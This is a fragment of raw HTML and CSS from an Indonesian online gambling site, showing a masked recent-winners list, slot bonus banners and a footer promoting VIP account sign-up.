justify-center rounded" q:key="1"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Non*</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 17, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">500,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(120, 83, 44, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="2"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Tot**********</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 17, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">300,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(79, 166, 103, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="3"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Kur******</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 17, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">300,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(77, 65, 92, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="4"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Yad**********</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 17, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">50,000</span></div></div></div><!--/qv--></div></div></div></div><!--/qv--><!--/qv--></div><div class="⭐️o0njzt-0 lg:col-span-2  p-3.5 rounded-lg promoWrapper w-full"><div class="⭐️o0njzt-0" q:key="HR_18"> <div class="⭐️o0njzt-0 col-span-1 lg:col-span-2"><a href="/promotions/" class="⭐️o0njzt-0"><!--qv q:id=pf q:key=sk1Q:0--><!--qv q:key=n7_0--><img alt="BONUS 30% NEW MEMBER ALL SLOT" decoding="async" loading="lazy" src="https://files.sitestatic.net/promotion_banners/20241117232952000000a2644b91a5__Beta108__360x230.jpg" style="" data-meta="{&quot;w&quot;:360,&quot;h&quot;:230,&quot;ext&quot;:&quot;jpg&quot;}" height="100" width="156.52173913043478" class="w-full h-auto" q:id="pg"><!--/qv--><!--/qv--></a></div></div><div class="⭐️o0njzt-0" q:key="HR_18"> <div class="⭐️o0njzt-0 col-span-1 lg:col-span-2"><a href="/promotions/" class="⭐️o0njzt-0"><!--qv q:id=ph q:key=sk1Q:1--><!--qv q:key=n7_0--><img alt="BONUS DEPOSIT HARIAN 10%" decoding="async" loading="lazy" src="https://files.sitestatic.net/promotion_banners/20241117233001000000fd8487b276__Beta108__360x230.jpg" style="" data-meta="{&quot;w&quot;:360,&quot;h&quot;:230,&quot;ext&quot;:&quot;jpg&quot;}" height="100" width="156.52173913043478" class="w-full h-auto" q:id="pi"><!--/qv--><!--/qv--></a></div></div></div></section></div><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--/qv--><!--/qv--></main><footer class="footerContent"><!--qv q:sstyle=⭐️wpt61k-0 q:id=b8 q:key=Gl6q:qY_4--><style q:style="wpt61k-0" hidden>.footer.⭐️wpt61k-0{background:var(--bg-3rd);color:var(--text)}.divider.⭐️wpt61k-0{background:var(--bg-4th);height:1px}.title.⭐️wpt61k-0{color:var(--text)}.socialIcon.⭐️wpt61k-0{color:var(--text);background:var(--bg-2nd);width:40px;height:40px}.platform-bg.⭐️wpt61k-0{background:var(--bg-2nd)}.paymentLogo.⭐️wpt61k-0{width:100px;aspect-ratio:100/35;-o-object-fit:contain;object-fit:contain;display:inline-block}</style><!--qv q:key=Nf_12--><div class="⭐️wpt61k-0 footer  w-full"><div class="⭐️wpt61k-0 content max-w-screen  pt-10 px-7 pb-40 sm:pb-3"><div class="⭐️wpt61k-0 grid grid-cols-2 sm:grid-cols-5 mb-6 gap-4 sm:gap-6"><div class="⭐️wpt61k-0 col-span-1 flex flex-col gap-4 mb-0 sm:mb-10"><div class="⭐️wpt61k-0 title font-bold  mb-1">Informasi</div><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Tentang kami</a><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Program Afiliasi</a><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Permainan yang Bertanggung Jawab</a></div><div class="⭐️wpt61k-0 col-span-1 flex flex-col gap-4"><div class="⭐️wpt61k-0 title font-bold  mb-1">Bantu</div><a href="/info/faq" class="⭐️wpt61k-0 text-xs">FAQ</a><a href="/contact-us" class="⭐️wpt61k-0 text-xs">Hubungi kami</a></div><div class="⭐️wpt61k-0 col-span-1 flex flex-col gap-4"><div class="⭐️wpt61k-0 title font-bold  mb-1">Syarat &amp; Ketentuan</div><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Perjanjian Pengguna</a><a href="/info/faq" class="⭐️wpt61k-0 text-xs">Kebijakan pribadi</a></div><div class="⭐️wpt61k-0 col-span-1 flex flex-col gap-4"><div class="⭐️wpt61k-0 title font-bold  mb-1">Dukungan 24/7</div><a href="https://direct.lc.chat/17647248/" target="_blank" class="⭐️wpt61k-0 text-xs" q:id="b9">Obrolan Online</a></div></div><div class="⭐️wpt61k-0 title font-bold  mb-2 hidden sm:block">Penyedia Permainan</div><picture class="⭐️wpt61k-0 hidden sm:block"><source media="(min-width:640px)" srcset="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5" class="⭐️wpt61k-0"><img alt="game providers" decoding="async" height="350" loading="lazy" src="" width="1140" class="⭐️wpt61k-0 img-fluid mb-14 w-full"></picture><div class="⭐️wpt61k-0 grid grid-cols-2 sm:grid-cols-5 mb-6 gap-4 sm:gap-6"><div class="⭐️wpt61k-0 col-span-2"><div class="⭐️wpt61k-0 mb-4 title">Cara Pembayaran</div><div class="⭐️wpt61k-0 flex flex-wrap gap-2 items-center"><!--qv q:key=Nf_0--><img decoding="async" height="35" loading="lazy" width="100" alt="bank payment method" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/bank_col.png?v=2" class="⭐️wpt61k-0 paymentLogo rounded-md bg-white"><!--/qv--><!--qv q:key=Nf_0--><img decoding="async" height="35" loading="lazy" width="100" alt="ewallet payment method" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/ewallet_col.png?v=3" class="⭐️wpt61k-0 paymentLogo rounded-md bg-white"><!--/qv--><!--qv q:key=Nf_0--><img decoding="async" height="35" loading="lazy" width="100" alt="pulsa payment method" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/pulsa_col.png?v=2" class="⭐️wpt61k-0 paymentLogo rounded-md bg-white"><!--/qv--><!--qv q:key=Nf_0--><img decoding="async" height="35" loading="lazy" width="100" alt="payment gateway" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" class="⭐️wpt61k-0 paymentLogo rounded-md bg-white"><!--/qv--></div></div><div class="⭐️wpt61k-0 col-span-2 sm:col-span-1"><div class="⭐️wpt61k-0 mb-4 title">Ikuti kami</div><div class="⭐️wpt61k-0 flex flex-wrap mb-8 gap-2"><a href="https://https://www.facebook.com/groups/503483095526540/?notif_id=1741426277644174&amp;notif_t=group_admin&amp;ref=notif" target="_blank" class="⭐️wpt61k-0 text-3xl m-0 justify-items-center" q:key="Nf_2"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><!--qv q:key=Nf_1--><svg fill="none" height="26" viewBox="0 0 27 26" width="27" xmlns="http://www.w3.org/2000/svg" class="⭐️wpt61k-0" q:key="YX_0"><path d="M26.1581 13.0801C26.1581 5.85553 20.3025 0 13.079 0C5.85553 0 0 5.85553 0 13.0801C0 19.6071 4.78296 25.0179 11.0353 25.9989V16.8603H7.71509V13.079H11.0353V10.1981C11.0353 6.91938 12.9886 5.10888 15.9752 5.10888C17.4064 5.10888 18.9029 5.36394 18.9029 5.36394V8.58274H17.2549C15.6307 8.58274 15.1239 9.59099 15.1239 10.6254V13.0801H18.7514L18.1716 16.8614H15.1239V26C21.3762 25.019 26.1591 19.6082 26.1591 13.0801H26.1581Z" fill="url(#paint0_linear_241_5901)" class="⭐️wpt61k-0"></path><defs class="⭐️wpt61k-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5901" x1="4.39949" x2="26.1591" y1="13" y2="13" class="⭐️wpt61k-0"><stop stop-color="#FFD700" class="⭐️wpt61k-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️wpt61k-0"></stop></linearGradient></defs></svg><!--/qv--></span></a><a href="https://t.me/@Beta_108" target="_blank" class="⭐️wpt61k-0 text-3xl" q:key="Nf_6"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><!--qv q:key=Nf_5--><svg fill="none" height="27" viewBox="0 0 26 27" width="26" xmlns="http://www.w3.org/2000/svg" class="⭐️wpt61k-0" q:key="bQ_0"><path d="M17.251 19.2941L19.3839 9.23952C19.5724 8.3546 19.0645 8.00638 18.4841 8.22367L5.94843 13.055C5.09229 13.3884 5.10714 13.8675 5.80357 14.0848L9.00993 15.0858L16.4534 10.3993C16.8016 10.1672 17.121 10.2981 16.8601 10.5302L10.8392 15.9707L10.6071 19.2792C10.9404 19.2792 11.0862 19.1344 11.2599 18.9598L12.8264 17.4509L16.0764 19.8447C16.6716 20.1781 17.0922 20.0045 17.2519 19.2932L17.251 19.2941ZM26 13.3308C26 20.5124 20.1816 26.3308 13 26.3308C5.81843 26.3308 0 20.5124 0 13.3308C0 6.14924 5.81843 0.330811 13 0.330811C20.1816 0.330811 26 6.14924 26 13.3308Z" fill="url(#paint0_linear_241_5899)" class="⭐️wpt61k-0"></path><defs class="⭐️wpt61k-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5899" x1="4.37273" x2="26" y1="13.3308" y2="13.3308" class="⭐️wpt61k-0"><stop stop-color="#FFD700" class="⭐️wpt61k-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️wpt61k-0"></stop></linearGradient></defs></svg><!--/qv--></span></a><a href="https://t.me/officialbeta108" target="_blank" class="⭐️wpt61k-0 text-3xl" q:key="Nf_8"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><!--qv q:key=Nf_7--><svg fill="none" height="27" viewBox="0 0 26 27" width="26" xmlns="http://www.w3.org/2000/svg" class="⭐️wpt61k-0" q:key="bQ_0"><path d="M17.251 19.2941L19.3839 9.23952C19.5724 8.3546 19.0645 8.00638 18.4841 8.22367L5.94843 13.055C5.09229 13.3884 5.10714 13.8675 5.80357 14.0848L9.00993 15.0858L16.4534 10.3993C16.8016 10.1672 17.121 10.2981 16.8601 10.5302L10.8392 15.9707L10.6071 19.2792C10.9404 19.2792 11.0862 19.1344 11.2599 18.9598L12.8264 17.4509L16.0764 19.8447C16.6716 20.1781 17.0922 20.0045 17.2519 19.2932L17.251 19.2941ZM26 13.3308C26 20.5124 20.1816 26.3308 13 26.3308C5.81843 26.3308 0 20.5124 0 13.3308C0 6.14924 5.81843 0.330811 13 0.330811C20.1816 0.330811 26 6.14924 26 13.3308Z" fill="url(#paint0_linear_241_5899)" class="⭐️wpt61k-0"></path><defs class="⭐️wpt61k-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5899" x1="4.37273" x2="26" y1="13.3308" y2="13.3308" class="⭐️wpt61k-0"><stop stop-color="#FFD700" class="⭐️wpt61k-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️wpt61k-0"></stop></linearGradient></defs></svg><!--/qv--></span></a></div></div><div class="⭐️wpt61k-0 col-span-2 sm:col-span-1"><div class="⭐️wpt61k-0 mb-4 title">Peramban yang Disarankan</div><div class="⭐️wpt61k-0 flex flex-wrap gap-2"><div class="⭐️wpt61k-0 browserIcon"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><img alt="edge" decoding="async" height="32" loading="lazy" src="https://files.sitestatic.net/assets/imgs/browser_icons/browser_edge.webp" width="32" class="⭐️wpt61k-0 img-fluid"></span></div><div class="⭐️wpt61k-0 browserIcon"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><img alt="chrome" decoding="async" height="32" loading="lazy" src="https://files.sitestatic.net/assets/imgs/browser_icons/browser_chrome.png" width="32" class="⭐️wpt61k-0 img-fluid"></span></div><div class="⭐️wpt61k-0 browserIcon"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><img alt="safari" decoding="async" height="32" loading="lazy" src="https://files.sitestatic.net/assets/imgs/browser_icons/browser_safari.webp" width="32" class="⭐️wpt61k-0 img-fluid"></span></div><div class="⭐️wpt61k-0 browserIcon"><span class="⭐️wpt61k-0 socialIcon rounded-full flex justify-center items-center p-1.5"><img alt="firefox" decoding="async" height="32" loading="lazy" src="https://files.sitestatic.net/assets/imgs/browser_icons/browser_firefox.webp" width="32" class="⭐️wpt61k-0 img-fluid"></span></div></div></div><div class="⭐️wpt61k-0 col-span-2 sm:col-span-1"><div class="⭐️wpt61k-0 mb-4 title">Platform Penyedia Layanan</div><div class="⭐️wpt61k-0 platform-bg rounded-md p-1 px-2.5 inline-block text-center"><!--qv q:sstyle=⭐️c3023j-0 q:id=ba q:key=0TR9:Nf_11--><style q:style="c3023j-0" hidden></style><!--qv q:key=1q_2--><img decoding="async" height="50" loading="lazy" width="128" alt="Platform Penyedia Layanan" src="https://files.sitestatic.net/assets/imgs/platform/nusantara-256x70.webp" class="⭐️c3023j-0 inline-block" q:key="1q_0" q:id="bb"><!--/qv--><!--/qv--></div></div></div><div class="⭐️wpt61k-0 divider mb-5"></div><div class="⭐️wpt61k-0 text-center">©<!--t=bc-->2026<!----> . Seluruh hak cipta dilindungi | 18+ | v<!--t=bd-->1.78<!----></div><div class="⭐️wpt61k-0" q:id="be"><footer><p><span data-sheets-root="1" style="font-size: 11pt; font-family: Calibri, Arial; font-weight: bold; text-align: center;">BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini</span><span style="font-family: Calibri, Arial; font-size: 11pt; font-weight: bold; text-align: center;"><br></span><span data-sheets-root="1" style="font-size: 11pt; font-family: Calibri, Arial; font-weight: bold; text-align: center;">Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga</span></p><p><br>© 2025 Beta108. Semua hak dilindungi. | <a href="https://beta108superpro.com/">Beta108</a> | <a href="#">Kebijakan Privasi</a> | <a href="#">Syarat &amp; Ketentuan</a></p>
</footer></div></div></div><!--/qv--><!--/qv--></footer><!--qv q:sstyle=⭐️xu22uv-0 q:id=bf q:key=YcwJ:qY_5--><style q:style="xu22uv-0" hidden>.nav.⭐️xu22uv-0{box-shadow:0 1px 40px #0000000d;background:linear-gradient(180deg,#282727,#0d0c0b 90.83%);color:#fff}.nav.⭐️xu22uv-0 .menu.⭐️xu22uv-0{z-index:1;text-align:center;position:relative;color:var(--text-3rd)}.nav.⭐️xu22uv-0 .menu.⭐️xu22uv-0 svg.⭐️xu22uv-0{margin-left:auto;margin-right:auto}.nav.⭐️xu22uv-0 .menu.active.⭐️xu22uv-0{color:var(--text-onBgAccent);background:var(--bg-accent)}.nav.⭐️xu22uv-0 .menu.active.⭐️xu22uv-0 .icon.⭐️xu22uv-0{font-size:16px}.nav.⭐️xu22uv-0 .menu:not(.active.⭐️xu22uv-0).⭐️xu22uv-0 .title.⭐️xu22uv-0{display:none}.nav.⭐️xu22uv-0 .menu:not(.center.⭐️xu22uv-0).⭐️xu22uv-0{width:-moz-max-content;width:max-content}#popup-menu.⭐️xu22uv-0{display:flex;z-index:-1;opacity:0;transition-property:transform,opacity;transition-timing-function:ease-in-out;transition-duration:.3s;transform:translateY(0)}#popup-menu.active.⭐️xu22uv-0{opacity:1;transform:translateY(-65px)}.popup-menu-row.⭐️xu22uv-0{background:linear-gradient(90deg,var(--bg-brand-contrast) 16.82%,var(--bg-brand) 100%);color:var(--text-onBgBrand)}</style><!--qv q:key=pW_8--><div style="z-index:40;" class="⭐️xu22uv-0 fixed px-3 py-2 w-full bottom-0 left-0 text-center lg:hidden" q:id="bg"><div class="⭐️xu22uv-0 nav rounded-full w-full sm:w-8/12 mx-auto px-2 py-4 flex justify-evenly relative"><a href="/" class="⭐️xu22uv-0 menu px-3 py-2 flex-center rounded-full gap-2  active" q:id="bh"><p class="⭐️xu22uv-0 icon text-lg"><!--qv q:key=pW_0--><svg fill="none" height="1em" viewBox="0 0 20 19" width="1em" xmlns="http://www.w3.org/2000/svg" class="⭐️xu22uv-0" q:key="0h_0"><path d="M9.49593 1.63664C9.62973 1.503 9.81112 1.42793 10.0002 1.42793C10.1893 1.42793 10.3707 1.503 10.5045 1.63664L18.7733 9.90538C18.8391 9.97351 18.9179 10.0278 19.005 10.0652C19.0921 10.1026 19.1857 10.1222 19.2805 10.123C19.3753 10.1238 19.4692 10.1057 19.5569 10.0697C19.6446 10.0338 19.7242 9.98078 19.7912 9.91374C19.8582 9.8467 19.9111 9.767 19.947 9.67928C19.9828 9.59156 20.0008 9.49758 20 9.40282C19.9991 9.30806 19.9794 9.21443 19.9419 9.12738C19.9045 9.04033 19.8501 8.96161 19.7819 8.89581L11.5141 0.627072C11.3153 0.428266 11.0793 0.270564 10.8195 0.162971C10.5598 0.0553776 10.2814 0 10.0002 0C9.71908 0 9.44068 0.0553776 9.18093 0.162971C8.92118 0.270564 8.68516 0.428266 8.48636 0.627072L0.217621 8.89581C0.149493 8.96167 0.095164 9.04045 0.0578043 9.12753C0.0204446 9.21462 0.000802512 9.30827 2.40815e-05 9.40303C-0.000754349 9.49778 0.0173464 9.59175 0.0532704 9.67943C0.0891943 9.76712 